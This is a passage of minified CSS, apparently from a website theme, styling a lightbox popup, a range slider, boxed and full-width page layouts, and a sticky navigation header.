#333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: #FFF;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #CCC;font-size: 12px;line-height: 18px;white-space: nowrap;}.mfp-arrow {position: absolute;opacity: 0.65;margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: transparent;}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;}.mfp-arrow:before, .mfp-arrow:after {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after {border-right: 17px solid #FFF;margin-left: 31px;}.mfp-arrow-left:before {margin-left: 25px;border-right: 27px solid #3F3F3F;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after {border-left: 17px solid #FFF;margin-left: 39px;}.mfp-arrow-right:before {border-left: 27px solid #3F3F3F;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #000;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444;}.mfp-figure small {color: #BDBDBD;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #F3F3F3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}  .noUi-target, .noUi-target * {-webkit-touch-callout: none;-webkit-user-select: none;-ms-touch-action: none;touch-action: none;-ms-user-select: none;-moz-user-select: none;user-select: none;-moz-box-sizing: border-box;box-sizing: border-box;}.noUi-target {position: relative;direction: ltr;}.noUi-base {width: 100%;height: 100%;position: relative;z-index: 1;}.noUi-origin {position: absolute;right: 0;top: 0;left: 0;bottom: 0;}.noUi-handle {position: relative;z-index: 1;}.noUi-stacking .noUi-handle {z-index: 10;}.noUi-state-tap .noUi-origin {-webkit-transition: left 0.3s, top 0.3s;transition: left 0.3s, top 0.3s;}.noUi-state-drag * {cursor: inherit !important;}.noUi-base, .noUi-handle {-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}.noUi-horizontal {height: 18px;}.noUi-horizontal .noUi-handle {width: 34px;height: 28px;left: -17px;top: -6px;}.noUi-vertical {width: 18px;}.noUi-vertical .noUi-handle {width: 28px;height: 34px;left: -6px;top: -17px;}.noUi-background {background: #FAFAFA;box-shadow: inset 0 1px 1px #f0f0f0;}.noUi-connect {background: #3FB8AF;box-shadow: inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition: background 450ms;transition: background 450ms;}.noUi-origin {border-radius: 2px;}.noUi-target {border-radius: 4px;border: 1px solid #D3D3D3;box-shadow: inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB;}.noUi-target.noUi-connect {box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;}.noUi-draggable {cursor: w-resize;}.noUi-vertical .noUi-draggable {cursor: n-resize;}.noUi-handle {border: 1px solid #D9D9D9;border-radius: 3px;background: #FFF;cursor: default;box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB;}.noUi-active {box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB;}.noUi-handle:before, .noUi-handle:after {content: "";display: block;position: absolute;height: 14px;width: 1px;background: #E8E7E6;left: 14px;top: 6px;}.noUi-handle:after {left: 17px;}.noUi-vertical .noUi-handle:before, .noUi-vertical .noUi-handle:after {width: 14px;height: 1px;left: 6px;top: 14px;}.noUi-vertical .noUi-handle:after {top: 17px;}[disabled].noUi-connect, [disabled] .noUi-connect {background: #B8B8B8;}[disabled].noUi-origin, [disabled] .noUi-handle {cursor: not-allowed;} @charset "UTF-8";body.boxed .page-wrapper:before, body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:before, body.boxed .block.fullboxed .container:after, body.boxed .page-header:before, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:before, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:before, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:before, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:before, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:before, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:before, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:before, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:before, body.fullwidth .page-footer.fullboxed > .container:after {content: " ";display: table;}body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:after, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:after {clear: both;}.vertical-align {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.horizontal-align {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.vert-wrapper {display: table;height: 100%;width: 100%;}.vert {display: table-cell;vertical-align: middle;}html, body {margin: 0;padding: 0;height: 100%;}body {overflow-x: hidden;}html {margin-right: 0 !important;}body.fixed {width: 100%;height: 100%;overflow: hidden;}.disable-hover {pointer-events: none;}.block, .page-header, .page-footer {position: relative;}@media (min-width: 992px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1245px;}}@media (min-width: 992px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1245px;}}body.boxed .page-wrapper {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;overflow: visible;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-wrapper {width: 750px;}}@media (min-width: 992px) {body.boxed .page-wrapper {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-wrapper {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-wrapper {width: 1370px;}}body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-wrapper .container {width: 100%;}body.boxed .block.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .block.fullboxed .container {width: 1370px;}}body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-header {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header {width: 1370px;}}body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header .container {width: 100%;}body.boxed .page-header.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header.fullboxed .container {width: 1370px;}}body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-footer.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed .container {margin-right: auto;margin-left: auto;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-footer.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-footer.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-footer.fullboxed .container {width: 1370px;}}body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-wrapper .container {width: 100%;}body.fullwidth .block.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .block.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.boxed {width: 1370px;}}body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .block.boxed .container {width: 100%;}body.fullwidth .block.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullwidth .container {width: 100%;}body.fullwidth .block.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.fullboxed .container {width: 1370px;}}body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;left: 0;right: 0;}@media (min-width: 768px) {body.fullwidth .page-header.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.boxed {width: 1370px;}}body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed .container {width: 100%;}body.fullwidth .page-header.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.fullboxed .container {width: 1370px;}}body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.boxed {width: 1370px;}}body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed .container {width: 100%;}body.fullwidth .page-footer.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed > .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.fullboxed > .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.fullboxed > .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.fullboxed > .container {width: 1370px;}}body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.fullboxed.variant1 .container {padding-left: 0;padding-right: 0;}.full-nopad > .container {padding-left: 0 !important;padding-right: 0 !important;}.full-nopad > .container .row {margin-left: 0;margin-right: 0;}.full-nopad > .container [class*="col-"] {padding-left: 0;padding-right: 0;}.block.fullboxed {background: #ebebec;}.fullboxed > .container {padding-top: 50px;padding-bottom: 0;margin-bottom: 0;background-color: transparent;}@media screen and (max-width: 991px) {.fullboxed > .container {padding-top: 30px;}}.block.fullheight {height: 100%;}.block.fullheight .container {height: 100%;}.block.bg {padding-top: 50px;margin-bottom: 50px;}.block.bg > .container {padding-top: 0;}.block.bg.white {background: #fff;}.block.parallax {padding-top: 85px;padding-bottom: 35px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.block.bg {padding-top: 30px;margin-bottom: 30px;}.block.parallax {padding-top: 45px;padding-bottom: 25px;}}@media screen and (max-width: 767px) {.block.parallax {padding-top: 30px;padding-bottom: 0;}}@media only screen and (min-device-width: 992px) and (max-device-width: 1024px) and (orientation: landscape) {body.open-panel #wrapper:before {content: '';background: #333745;position: absolute;left: 0;height: 100%;width: 125px;}}.page-wrapper {position: relative;}#wrapper {padding-left: 0;min-height: 100%;position: relative;}body.touch #wrapper {overflow-x: hidden;}#wrapper:after {content: '';position: absolute;z-index: -999;top: 0;left: 0;width: 100%;height: 100%;background-color: transparent;cursor: pointer;visibility: hidden;-webkit-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;-o-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;}#wrapper.overlay:after {z-index: 1004;visibility: visible;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: background-color 0.3s ease 0.2s;-o-transition: background-color 0.3s ease 0.2s;transition: background-color 0.3s ease 0.2s;}@media screen and (min-width: 992px) {#wrapper {padding-left: 125px;}body.open-panel #wrapper {padding-left: 125px;}body.open-panel #wrapper .sidebar-wrapper {width: 125px;}body:not(.open-panel) #wrapper {padding-left: 0;}body:not(.open-panel) #wrapper .sidebar-wrapper {width: 0;}body:not(.open-panel) #wrapper #page-content-wrapper {position: relative;margin-right: 0;}.sidebar-wrapper {width: 125px;}#page-content-wrapper {padding: 20px 0;position: relative;}}@media screen and (max-width: 991px) {.page-header .container {width: 100% !important;}}.bottom-space {margin-bottom: 50px;}@media screen and (max-width: 991px) {.bottom-space {margin-bottom: 30px;}}.top-null {padding-top: 0 !important;}.bot-null {margin-bottom: 0 !important;}@media screen and (min-width: 768px) {body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 30px;}}.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -30px;}}@media screen and (min-width: 768px) {.block.top-negative > .container > .title {margin-left: -15px;width: calc(100% + 15px);}.block.top-negative {margin-top: -42px;z-index: 10;}}.block-custom-text {margin-bottom: 50px;padding: 0 15px;}@media screen and (max-width: 991px) {.block-custom-text {margin-bottom: 30px;}}.page-header {margin: 0;padding: 0;border: 0;}.header-link {position: relative;float: left;padding: 0 5px;font-size: 13px;line-height: 1.2em;color: #333745;}.header-link.header-select > a:after {font-family: 'icomoon-reg';content: "\e920";text-decoration: none;padding-left: 4px;}.header-link > a {display: inline-block;line-height: 30px;padding: 5px 5px;color: #333745;text-decoration: none;cursor: pointer;}.header-link > a span {text-decoration: none;}.header-link > a:hover {text-decoration: none;}.header-link > a:hover i.icon {color: #f82e56;}.header-link > a:hover span {color: #f82e56;text-decoration: underline;}.header-link > a i.icon {font-size: 18px;color: #333745;padding-right: 6px;vertical-align: middle;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.header-link > a i.icon:only-child {padding-right: 0;}.header-link > a .badge {position: relative;left: -15px;top: -14px;width: 17px;height: 17px;margin-right: -20px;padding: 0;font-size: 12px;font-family: sans-serif;line-height: 18px;text-decoration: none;text-align: center;background-color: #f82e56;color: #ffffff;}.header-link > a:hover .badge {color: #ffffff;text-decoration: none;}.header-link > a i.icon {font-size: 19px;line-height: 1.6em;}.header-logo {height: 72px;padding: 5px 0;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.header-logo > a {display: block;}.header-logo img, .header-logo svg {max-width: 250px;max-height: 62px;vertical-align: middle;}.header-logo svg {fill: #f82e56;}.page-header.is-sticky .hide-sticky {display: none;}.page-header.is-sticky .header-logo img, .page-header.is-sticky .header-logo svg {max-width: 250px;vertical-align: middle;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}}@media screen and (min-width: 992px) {.page-header:not(.stickydark).is-sticky .navbar {background-color: rgba(255, 255, 255, 0.95);}}@media screen and (min-width: 992px) {.page-header {position: relative;z-index: 1005;}.navbar {z-index: 100;background-color: #ffffff;border: 0;text-align: center;margin: 0;padding-left: 0;padding-right: 0;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}.navbar.disabled {overflow: hidden;}.nav {text-align: left;float: none;}.nav li a:not(.menu-btn-special):focus {background: transparent;}.nav > li {position: inherit;display: inline-block;vertical-align: middle;margin-right: -4px;}.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;line-height: 72px;font-size: 24px;font-weight: 400;text-transform: uppercase;padding: 0 20px;font-family: 'Oswald', sans-serif;color: #191919;}.nav > li:hover > a:not(.menu-btn-special) {margin: -2px 0;padding-top: 2px;padding-bottom: 2px;background: #ffffff;color: #191919;-webkit-box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);}.nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.header-mobile {display: none;}.page-header.variant-1 {position: absolute;width: 100%;}.page-header.variant-1 .navbar {margin: 22px 0 0 0;}.header-logo {float: left;margin-right: 30px;position: relative;}.header-logo img {max-width: 100%;max-height: 62px;}.header-links {display: inline-block;float: right;margin: 15px 0 0 5px;}.header-link.header-cart, .header-link.header-search {display: inline-block;float: right;margin: 15px 0 0 0;}.mobilemenu {display: none;}.menu-toggle {display: none;}.page-header.variant-1 + .fix-space {height: 0 !important;}.page-header.sticky .navbar {position: static;}.page-header.variant-1.sticky {margin-top: 0;-webkit-transition: margin 0.3s ease;-o-transition: margin 0.3s ease;transition: margin 0.3s ease;}.page-header.variant-1.sticky.is-sticky {margin-top: -22px;}.page-header.sticky.is-sticky .navbar {position: relative;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}}@media screen and (min-width: 992px) and screen and (max-width: 1399px) {.header-logo {margin-right: 15px;}}.page-header.sticky {top: 0 !important;}.page-header.sticky.is-sticky {position: fixed;z-index: 10001;top: 0;left: 0;right: 0;margin: 0 auto;}.page-header.animated {-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.is-sticky.st-hidden {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}@media screen and (min-width: 992px) {.open-panel .page-header.sticky.is-sticky {left: 125px;width: inherit;}.open-panel .page-header.fullwidth.is-sticky, .open-panel .page-header.fullboxed.is-sticky {left: 50%;}body.fullwidth.open-panel .page-header.fullwidth.sticky.is-sticky, body.fullwidth.open-panel .page-header.fullboxed.sticky.is-sticky {width: inherit !important;left: 125px;}.page-header.sticky {-webkit-animation-duration: 0.7s;animation-duration: 0.7s;-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.sticky.animated.fadeIn {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;}@-webkit-keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@-webkit-keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideOutUp, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideOutUp {-webkit-animation-name: slideOutUpSidebar;animation-name: slideOutUpSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideInDown, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideInDown {-webkit-animation-name: slideInDownSidebar;animation-name: slideInDownSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky {-webkit-transform: translateX(62px);-ms-transform: translateX(62px);transform: translateX(62px);}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.st-hidden, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.st-hidden {-webkit-transform: translate3d(62px, -100%, 0);-ms-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@media screen and (max-width: 991px) {.megamenu {display: none;}.navbar {margin: 0;border: 0;height: auto;}.navbar:after {content: '';height: 45px;width: 100%;background-color: #f82e56;}.header-logo {float: left;max-width: 